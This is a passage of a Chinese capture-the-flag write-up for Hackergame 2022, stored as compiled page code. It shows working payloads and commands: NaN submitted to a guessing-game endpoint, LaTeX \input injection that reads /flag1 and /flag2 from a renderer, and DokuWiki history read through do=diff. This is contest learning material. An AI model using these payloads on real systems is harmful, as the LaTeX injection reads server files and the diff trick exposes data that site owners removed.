",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"java",lines:[{tokens:[{content:"State",props:{style:{color:"#586E75",fontWeight:"bold"}}}]}]}},"State")," 类的 ",l.createElement(r.SectionLink,{file:"State.collect",focus:"22:33",id:"focus://State.collect#22:33"},l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"java",lines:[{tokens:[{content:"collect",props:{style:{color:"#268BD2"}}}]}]}},"collect")," 方法")," (你可以把鼠标放在加下划虚线的文字上或者触摸它们，kxxt 会自动给您高亮相关代码)和 ",l.createElement(r.SectionLink,{file:"State.update",focus:"21:32",id:"focus://State.update#21:32"},l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"java",lines:[{tokens:[{content:"update",props:{style:{color:"#268BD2"}}}]}]}},"update")," 方法"),"中可以发现一个致命的漏洞："),l.createElement(t.p,null,"它们判断一个数和被猜数字是否相等的逻辑是：如果这个数既不大于被猜数也不小于被猜数，那么就通过。")),"\n",l.createElement(t.p,null,"然而，众所周知，",l.createElement(t.code,null,"NaN")," 既不大于任何一个数，也不小于任何一个数。所以我们把 ",l.createElement(t.code,null,"NaN")," 交上去就过了。"),"\n",l.createElement(t.p,null,"万恶的网页交不了 ",l.createElement(t.code,null,"NaN"),". 欺负我在用手机做题是吧？我掏出了 termux, 熟练的使用 ",l.createElement(t.code,null,"pip")," 安装了 ",l.createElement(t.code,null,"httpie"),"。然后左一个 ",l.createElement(t.code,null,"POST")," 右一个 ",l.createElement(t.code,null,"GET")," 就把它干掉了。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["命令行"],active:"命令行",heightRatio:1},files:[{name:"命令行",focus:"",code:{lines:[{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"http POST 202.38.93.111:18000/state 'Authorization: Bearer 你的token' ",props:{style:{color:"#2AA198"}}},{content:"<<< ",props:{style:{color:"#859900"}}},{content:"'<state><guess>NaN</guess></state>'",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"HTTP/1.1 ",props:{style:{color:"#657B83"}}},{content:"204 ",props:{style:{color:"#D33682"}}},{content:"No Content",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"Date: ",props:{style:{color:"#657B83"}}},{content:"Fri, ",props:{style:{color:"#2AA198"}}},{content:"28 ",props:{style:{color:"#D33682"}}},{content:"Oct ",props:{style:{color:"#2AA198"}}},{content:"2022 ",props:{style:{color:"#D33682"}}},{content:"09:14:",props:{style:{color:"#2AA198"}}},{content:"34 ",props:{style:{color:"#D33682"}}},{content:"GMT",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"http GET 202.38.93.111:18000/state 'Authorization: Bearer 你的token'",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"HTTP/1.1 ",props:{style:{color:"#657B83"}}},{content:"200 ",props:{style:{color:"#D33682"}}},{content:"OK",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"Content-length: ",props:{style:{color:"#657B83"}}},{content:"155",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"Content-type: ",props:{style:{color:"#657B83"}}},{content:"text/xml",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}},{content:"charset",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"utf-8",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"Date: ",props:{style:{color:"#657B83"}}},{content:"Fri, ",props:{style:{color:"#2AA198"}}},{content:"28 ",props:{style:{color:"#D33682"}}},{content:"Oct ",props:{style:{color:"#2AA198"}}},{content:"2022 ",props:{style:{color:"#D33682"}}},{content:"09:16:",props:{style:{color:"#2AA198"}}},{content:"08 ",props:{style:{color:"#D33682"}}},{content:"GMT",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"<?",props:{style:{color:"#859900"}}},{content:"xml version=",props:{style:{color:"#657B83"}}},{content:'"1.0" ',props:{style:{color:"#2AA198"}}},{content:"?>",props:{style:{color:"#859900"}}}]},{tokens:[{content:"<",props:{style:{color:"#859900"}}},{content:"state",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}}]},{tokens:[{content:"<",props:{style:{color:"#859900"}}},{content:"name",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:"5",props:{style:{color:"#657B83"}}},{content:"34<",props:{style:{color:"#859900"}}},{content:"/name",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}}]},{tokens:[{content:"<",props:{style:{color:"#859900"}}},{content:"passed",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#657B83"}}},{content:"<",props:{style:{color:"#859900"}}},{content:"/passed",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}}]},{tokens:[{content:"<",props:{style:{color:"#859900"}}},{content:"talented",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#657B83"}}},{content:"<",props:{style:{color:"#859900"}}},{content:"/talented",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}}]},{tokens:[{content:"<",props:{style:{color:"#859900"}}},{content:"flag",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:"flag{gu3ss-n0t-a-numb3r-1nst3ad-ca5760cf631aba18}</flag>",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"<",props:{style:{color:"#859900"}}},{content:"/state",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}}]}],lang:"shell"},annotations:[]}]}),"\n",l.createElement(t.h1,{id:"write-up-part-ii"},"Write Up Part II",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#write-up-part-ii"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"这里放段字，防止两个标题挨得太近出 Bug"),"\n",l.createElement(t.h2,{id:"latex-机器人"},"LaTeX 机器人",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#latex-机器人"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"在网上社交群组中交流数学和物理问题时，总是免不了输入公式。而显然大多数常用的聊天软件并不能做到这一点。为了方便大家在水群和卖弱之余能够高效地进行学术交流，G 社的同学制作了一个简单易用的将 LaTeX 公式代码转换成图片的网站，并通过聊天机器人在群里实时将群友发送的公式转换成图片发出。"),l.createElement(t.p,null,"这个网站的思路也很直接：把用户输入的 LaTeX 插入到一个写好头部和尾部的 TeX 文件中，将文件编译成 PDF，再将 PDF 裁剪成大小合适的图片。"),l.createElement(t.p,null,"“LaTeX 又不是被编译执行的代码，这种东西不会有事的。”"),l.createElement(t.p,null,"物理出身的开发者们明显不是太在意这个网站的安全问题，也没有对用户的输入做任何检查。"),l.createElement(t.p,null,"那你能想办法获得服务器上放在根目录下的 flag 吗？"),l.createElement(t.p,null,l.createElement(t.strong,null,"纯文本")),l.createElement(t.p,null,"第一个 flag 位于 ",l.createElement(t.code,null,"/flag1"),"，flag 花括号内的内容由纯文本组成（即只包含大写小写字母和数字 0-9）。"),l.createElement(t.p,null,l.createElement(t.strong,null,"特殊字符混入")),l.createElement(t.p,null,"第二个 flag 位于 ",l.createElement(t.code,null,"/flag2"),"，这次，flag 花括号内的内容除了字母和数字之外，还混入了两种特殊字符：下划线（",l.createElement(t.code,null,"_"),"）和井号（",l.createElement(t.code,null,"#"),"）。你可能需要想些其他办法了。")),"\n",l.createElement(t.h3,{id:"flag1"},"flag1",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#flag1"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"flag1 很简单，直接用 ",l.createElement(t.code,null,"\\input")," 宏把 ",l.createElement(t.code,null,"/flag1")," 文件读进来就行。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/d8b1921522dfdeb9d754158fec48a600/0f246/latex-flag1.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 38.65030674846626%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028182843721"\n        title=""\n        src="/static/d8b1921522dfdeb9d754158fec48a600/a6d36/latex-flag1.png"\n        srcset="/static/d8b1921522dfdeb9d754158fec48a600/222b7/latex-flag1.png 163w,\n/static/d8b1921522dfdeb9d754158fec48a600/ff46a/latex-flag1.png 325w,\n/static/d8b1921522dfdeb9d754158fec48a600/a6d36/latex-flag1.png 650w,\n/static/d8b1921522dfdeb9d754158fec48a600/e548f/latex-flag1.png 975w,\n/static/d8b1921522dfdeb9d754158fec48a600/0f246/latex-flag1.png 1118w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"花括号被 ",l.createElement(t.span,{className:"math math-inline"},l.createElement(t.span,{className:"katex"},l.createElement(t.span,{className:"katex-mathml"},l.createElement(t.math,{xmlns:"http://www.w3.org/1998/Math/MathML"},l.createElement(t.semantics,null,l.createElement(t.mrow,null,l.createElement(t.mtext,null,"LaTeX")),l.createElement(t.annotation,{encoding:"application/x-tex"},"\\LaTeX")))),l.createElement(t.span,{className:"katex-html","aria-hidden":"true"},l.createElement(t.span,{className:"base"},l.createElement(t.span,{className:"strut",style:{height:"0.8988em",verticalAlign:"-0.2155em"}}),l.createElement(t.span,{className:"mord text"},l.createElement(t.span,{className:"mord textrm"},"L"),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.36em"}}),l.createElement(t.span,{className:"vlist-t"},l.createElement(t.span,{className:"vlist-r"},l.createElement(t.span,{className:"vlist",style:{height:"0.6833em"}},l.createElement(t.span,{style:{top:"-2.905em"}},l.createElement(t.span,{className:"pstrut",style:{height:"2.7em"}}),l.createElement(t.span,{className:"mord"},l.createElement(t.span,{className:"mord textrm mtight sizing reset-size6 size3"},"A")))))),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.15em"}}),l.createElement(t.span,{className:"mord text"},l.createElement(t.span,{className:"mord textrm"},"T"),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.1667em"}}),l.createElement(t.span,{className:"vlist-t vlist-t2"},l.createElement(t.span,{className:"vlist-r"},l.createElement(t.span,{className:"vlist",style:{height:"0.4678em"}},l.createElement(t.span,{style:{top:"-2.7845em"}},l.createElement(t.span,{className:"pstrut",style:{height:"3em"}}),l.createElement(t.span,{className:"mord"},l.createElement(t.span,{className:"mord textrm"},"E")))),l.createElement(t.span,{className:"vlist-s"},"​")),l.createElement(t.span,{className:"vlist-r"},l.createElement(t.span,{className:"vlist",style:{height:"0.2155em"}},l.createElement(t.span)))),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.125em"}}),l.createElement(t.span,{className:"mord textrm"},"X")))))))," 吃掉了，填 flag 的时候自己补上就行。"),"\n",l.createElement(t.h3,{id:"flag2"},"flag2",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#flag2"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"flag2 卡了我很久。后来 Google 搜索 ",l.createElement(t.code,null,"latex raw text")," 得到的",l.createElement(t.a,{href:"https://tex.stackexchange.com/questions/422197/latex-environment-to-write-in-plain-text-mode",rel:"external",target:"_blank"},"第一个结果")," 中提到了一个定义新的 environment 使得 ",l.createElement(t.code,null,"$"),", ",l.createElement(t.code,null,"&"),", ",l.createElement(t.code,null,"#"),", ",l.createElement(t.code,null,"^"),", ",l.createElement(t.code,null,"_"),", ",l.createElement(t.code,null,"~"),", ",l.createElement(t.code,null,"%")," 这些特殊字符能够被显示出来的方法。"),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["base.tex","latex_to_image_converter.sh","result.tex"],active:"base.tex",heightRatio:1},files:[{name:"base.tex",focus:"",code:{lines:[{tokens:[{content:"\\documentclass",props:{style:{color:"#268BD2"}}},{content:"[preview]{standalone}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"\\begin",props:{style:{color:"#268BD2"}}},{content:"{document}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"$$",props:{style:{color:"#859900"}}}]},{tokens:[{content:"$$",props:{style:{color:"#859900"}}}]},{tokens:[{content:"\\end",props:{style:{color:"#268BD2"}}},{content:"{document}",props:{style:{color:"#657B83"}}}]}],lang:"tex"},annotations:[]},{name:"latex_to_image_converter.sh",focus:"",code:{lines:[{tokens:[{content:"#!/bin/bash",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"set ",props:{style:{color:"#268BD2"}}},{content:"-xe",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"head ",props:{style:{color:"#657B83"}}},{content:"-n ",props:{style:{color:"#CB4B16"}}},{content:"3 ",props:{style:{color:"#D33682"}}},{content:"/app/base.tex ",props:{style:{color:"#2AA198"}}},{content:"> ",props:{style:{color:"#859900"}}},{content:"/dev/shm/result.tex",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"cat ",props:{style:{color:"#657B83"}}},{content:"/dev/shm/input.tex ",props:{style:{color:"#2AA198"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"/dev/shm/result.tex",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"tail ",props:{style:{color:"#657B83"}}},{content:"-n ",props:{style:{color:"#CB4B16"}}},{content:"2 ",props:{style:{color:"#D33682"}}},{content:"/app/base.tex ",props:{style:{color:"#2AA198"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"/dev/shm/result.tex",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"cd ",props:{style:{color:"#268BD2"}}},{content:"/dev/shm",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"pdflatex ",props:{style:{color:"#657B83"}}},{content:"-interaction=nonstopmode -halt-on-error -no-shell-escape ",props:{style:{color:"#CB4B16"}}},{content:"result.tex",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"pdfcrop ",props:{style:{color:"#657B83"}}},{content:"result.pdf",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"mv ",props:{style:{color:"#657B83"}}},{content:"result-crop.pdf result.pdf",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"pdftoppm ",props:{style:{color:"#657B83"}}},{content:"-r ",props:{style:{color:"#CB4B16"}}},{content:"300 ",props:{style:{color:"#D33682"}}},{content:"result.pdf ",props:{style:{color:"#2AA198"}}},{content:"> ",props:{style:{color:"#859900"}}},{content:"result.ppm",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"pnmtopng ",props:{style:{color:"#657B83"}}},{content:"result.ppm ",props:{style:{color:"#2AA198"}}},{content:"> $",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"OMP_NUM_THREADS",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:" convert ",props:{style:{color:"#657B83"}}},{content:"$",props:{style:{color:"#859900"}}},{content:"1 ",props:{style:{color:"#657B83"}}},{content:"-trim ",props:{style:{color:"#CB4B16"}}},{content:"$",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#657B83"}}}]}],lang:"shell"},annotations:[]},{name:"result.tex",focus:"",code:{lines:[{tokens:[{content:"\\documentclass",props:{style:{color:"#268BD2"}}},{content:"[preview]{standalone}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"\\begin",props:{style:{color:"#268BD2"}}},{content:"{document}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"$$",props:{style:{color:"#859900"}}}]},{tokens:[{content:"我们的输入",props:{style:{color:"#859900"}}}]},{tokens:[{content:"$$",props:{style:{color:"#859900"}}}]},{tokens:[{content:"\\end",props:{style:{color:"#268BD2"}}},{content:"{document}",props:{style:{color:"#657B83"}}}]}],lang:"tex"},annotations:[]}]},l.createElement(t.p,null,"根据 ",l.createElement(t.code,null,"base.tex"),", ",l.createElement(t.code,null,"latex_to_image_converter.sh"),"  的内容，我们可以确定",l.createElement(r.SectionLink,{file:"result.tex",focus:"3:5",id:"focus://result.tex#3:5"},"加入了我们的输入之后 ",l.createElement(t.code,null,"tex")," 文件的样子"),"："),l.createElement(r.SectionCode,{style:{height:300}},l.createElement(r.SectionCode),l.createElement(r.SectionCode),l.createElement(r.SectionCode))),"\n",l.createElement(t.p,null,"那么我们把下面的 payload 交给 ",l.createElement(t.span,{className:"math math-inline"},l.createElement(t.span,{className:"katex"},l.createElement(t.span,{className:"katex-mathml"},l.createElement(t.math,{xmlns:"http://www.w3.org/1998/Math/MathML"},l.createElement(t.semantics,null,l.createElement(t.mrow,null,l.createElement(t.mtext,null,"LaTeX")),l.createElement(t.annotation,{encoding:"application/x-tex"},"\\LaTeX")))),l.createElement(t.span,{className:"katex-html","aria-hidden":"true"},l.createElement(t.span,{className:"base"},l.createElement(t.span,{className:"strut",style:{height:"0.8988em",verticalAlign:"-0.2155em"}}),l.createElement(t.span,{className:"mord text"},l.createElement(t.span,{className:"mord textrm"},"L"),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.36em"}}),l.createElement(t.span,{className:"vlist-t"},l.createElement(t.span,{className:"vlist-r"},l.createElement(t.span,{className:"vlist",style:{height:"0.6833em"}},l.createElement(t.span,{style:{top:"-2.905em"}},l.createElement(t.span,{className:"pstrut",style:{height:"2.7em"}}),l.createElement(t.span,{className:"mord"},l.createElement(t.span,{className:"mord textrm mtight sizing reset-size6 size3"},"A")))))),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.15em"}}),l.createElement(t.span,{className:"mord text"},l.createElement(t.span,{className:"mord textrm"},"T"),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.1667em"}}),l.createElement(t.span,{className:"vlist-t vlist-t2"},l.createElement(t.span,{className:"vlist-r"},l.createElement(t.span,{className:"vlist",style:{height:"0.4678em"}},l.createElement(t.span,{style:{top:"-2.7845em"}},l.createElement(t.span,{className:"pstrut",style:{height:"3em"}}),l.createElement(t.span,{className:"mord"},l.createElement(t.span,{className:"mord textrm"},"E")))),l.createElement(t.span,{className:"vlist-s"},"​")),l.createElement(t.span,{className:"vlist-r"},l.createElement(t.span,{className:"vlist",style:{height:"0.2155em"}},l.createElement(t.span)))),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.125em"}}),l.createElement(t.span,{className:"mord textrm"},"X")))))))," 机器人就可以得到 flag2(可怜的花括号还是照样会被吃掉。。。)"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["payload.tex"],active:"payload.tex",heightRatio:1},files:[{name:"payload.tex",focus:"",code:{lines:[{tokens:[{content:"\\newenvironment",props:{style:{color:"#268BD2"}}},{content:"{simplechar}{",props:{style:{color:"#657B83"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\$=",props:{style:{color:"#657B83"}}},{content:"12    ",props:{style:{color:"#D33682"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\&=",props:{style:{color:"#657B83"}}},{content:"12    ",props:{style:{color:"#D33682"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\#=",props:{style:{color:"#657B83"}}},{content:"12    ",props:{style:{color:"#D33682"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\^=",props:{style:{color:"#657B83"}}},{content:"12    ",props:{style:{color:"#D33682"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\_=",props:{style:{color:"#657B83"}}},{content:"12    ",props:{style:{color:"#D33682"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\~=",props:{style:{color:"#657B83"}}},{content:"12    ",props:{style:{color:"#D33682"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\%=",props:{style:{color:"#657B83"}}},{content:"12",props:{style:{color:"#D33682"}}},{content:" }{} ",props:{style:{color:"#657B83"}}},{content:"\\begin",props:{style:{color:"#268BD2"}}},{content:"{simplechar}",props:{style:{color:"#657B83"}}},{content:"\\input",props:{style:{color:"#268BD2"}}},{content:"{/flag2}",props:{style:{color:"#657B83"}}},{content:"\\end",props:{style:{color:"#268BD2"}}},{content:"{simplechar}",props:{style:{color:"#657B83"}}}]}],lang:"tex"},annotations:[]}]}),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/8c83418c1f8a3d33a0c17b4b88da6d28/0d40b/latex-flag2.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 35.58282208588957%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028185652228"\n        title=""\n        src="/static/8c83418c1f8a3d33a0c17b4b88da6d28/a6d36/latex-flag2.png"\n        srcset="/static/8c83418c1f8a3d33a0c17b4b88da6d28/222b7/latex-flag2.png 163w,\n/static/8c83418c1f8a3d33a0c17b4b88da6d28/ff46a/latex-flag2.png 325w,\n/static/8c83418c1f8a3d33a0c17b4b88da6d28/a6d36/latex-flag2.png 650w,\n/static/8c83418c1f8a3d33a0c17b4b88da6d28/e548f/latex-flag2.png 975w,\n/static/8c83418c1f8a3d33a0c17b4b88da6d28/0d40b/latex-flag2.png 1175w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h2,{id:"flag-的痕迹"},"Flag 的痕迹",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#flag-的痕迹"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"小 Z 听说 Dokuwiki 配置很简单，所以在自己的机器上整了一份。可是不巧的是，他一不小心把珍贵的 flag 粘贴到了 wiki 首页提交了！他赶紧改好，并且也把历史记录（revisions）功能关掉了。"),l.createElement(t.p,null,"「这样就应该就不会泄漏 flag 了吧」，小 Z 如是安慰自己。"),l.createElement(t.p,null,"然而事实真的如此吗？"),l.createElement(t.blockquote,null,"\n",l.createElement(t.p,null,"（题目 Dokuwiki 版本基于 2022-07-31a “Igor”）"),"\n")),"\n",l.createElement(t.p,null,"从自己电脑上运行一个 Dokuwiki  复现一下小 Z 的操作。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"mkdir ",props:{style:{color:"#657B83"}}},{content:"wiki",props:{style:{color:"#2AA198"}}},{content:" && docker ",props:{style:{color:"#657B83"}}},{content:"run ",props:{style:{color:"#2AA198"}}},{content:"-d \\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    --name=dokuwiki \\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    -e ",props:{style:{color:"#CB4B16"}}},{content:"PUID=",props:{style:{color:"#2AA198"}}},{content:"1000 ",props:{style:{color:"#D33682"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    -e ",props:{style:{color:"#CB4B16"}}},{content:"PGID=",props:{style:{color:"#2AA198"}}},{content:"1000 ",props:{style:{color:"#D33682"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    -e ",props:{style:{color:"#CB4B16"}}},{content:"TZ=Europe/London ",props:{style:{color:"#2AA198"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    -p ",props:{style:{color:"#CB4B16"}}},{content:"8080:",props:{style:{color:"#2AA198"}}},{content:"80 ",props:{style:{color:"#D33682"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    -v ",props:{style:{color:"#CB4B16"}}},{content:'"$(',props:{style:{color:"#2AA198"}}},{content:"pwd",props:{style:{color:"#268BD2"}}},{content:')/wiki":/config ',props:{style:{color:"#2AA198"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    --restart ",props:{style:{color:"#CB4B16"}}},{content:"unless-stopped ",props:{style:{color:"#2AA198"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    lscr.io/linuxserver/dokuwiki:latest",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]}),"\n",l.createElement(t.p,null,"然后进 localhost:8080 编辑首页，再做第二次编辑"),"\n",l.createElement(t.p,null,"我们进入到 revisions 页面，发现它有一个 diff 功能，可以显示改动，而且右边有一个链接 ",l.createElement(t.code,null,"Link to this comparison view"),", 点击之后 url 里的 ",l.createElement(t.code,null,"do=revisions")," 变成了 ",l.createElement(t.code,null,"do=diff")," 。我们可以合理的怀疑小 Z 的 Dokuwiki 没有关掉 diff 功能。我们直接访问 ",l.createElement(t.a,{href:"http://202.38.93.111:15004/doku.php?id=start&do=diff",rel:"external",target:"_blank"},"http://202.38.93.111:15004/doku.php?id=start&do=diff")," 发现我们能够看到小Z 作出的历史改动，便拿到了 flag。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/09916f48a173035c8975564332fc2ac8/96220/dokuwiki.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 70.5521472392638%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028191152405"\n        title=""\n        src="/static/09916f48a173035c8975564332fc2ac8/a6d36/dokuwiki.png"\n        srcset="/static/09916f48a173035c8975564332fc2ac8/222b7/dokuwiki.png 163w,\n/static/09916f48a173035c8975564332fc2ac8/ff46a/dokuwiki.png 325w,\n/static/09916f48a173035c8975564332fc2ac8/a6d36/dokuwiki.png 650w,\n/static/09916f48a173035c8975564332fc2ac8/e548f/dokuwiki.png 975w,\n/static/09916f48a173035c8975564332fc2ac8/96220/dokuwiki.png 1165w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h2,{id:"安全的在线测评"},"安全的在线测评",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#安全的在线测评"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"传说科大新的在线测评系统（Online Judge）正在锐意开发中。然而，新 OJ 迟迟不见踪影，",l.createElement(t.a,{href:"https://oj.ustc.edu.cn/",rel:"external",target:"_blank"},"旧的 OJ")," 和",l.createElement(t.a,{href:"http://acm.ustc.edu.cn/ustcoj/",rel:"external",target:"_blank"},"更旧的 OJ")," 却都已经停止了维护。某 2022 级计算机系的新生小 L 等得不耐烦了，当即表示不就是 OJ 吗，他 10 分钟就能写出来一个。"),l.createElement(t.p,null,l.createElement(t.strong,null,"无法 AC 的题目")),l.createElement(t.p,null,"为了验证他写的新 OJ 的安全性，他决定在 OJ 上出一道不可能完成的题目——大整数分解，并且放出豪言：只要有人能 AC 这道题，就能得到传说中的 flag。当然，因为目前 OJ 只能运行 C 语言代码，即使请来一位",l.createElement(t.a,{href:"https://github.com/ustclug/hackergame2018-writeups/tree/master/official/RSA_of_Z#%E8%A7%A3%E6%B3%95-1",rel:"external",target:"_blank"},"少年班学院的天才"),"恐怕也无济于事。"),l.createElement(t.p,null,l.createElement(t.strong,null,"动态数据")),l.createElement(t.p,null,"为了防止数据意外泄露，小 L 还给 OJ 加入了动态数据生成功能，每次测评会随机生成一部分测试数据。这样，即使 OJ 测试数据泄露，攻击者也没办法通过所有测试样例了吧！（也许吧？）"),l.createElement(t.p,null,"判题脚本：",l.createElement(t.a,{href:"https://hack.lug.ustc.edu.cn/media/0fd509cd-9f1a-588a-b45e-a11331006a3f/online_judge.py",rel:"external",target:"_blank"},"下载")),l.createElement(t.p,null,"你可以通过 ",l.createElement(t.code,null,"nc 202.38.93.111 10027")," 来连接题目，或者点击下面的 “打开/下载题目” 按钮通过网页终端与远程交互。")),"\n",l.createElement(t.h3,{id:"无法-ac-的题目"},"无法 AC 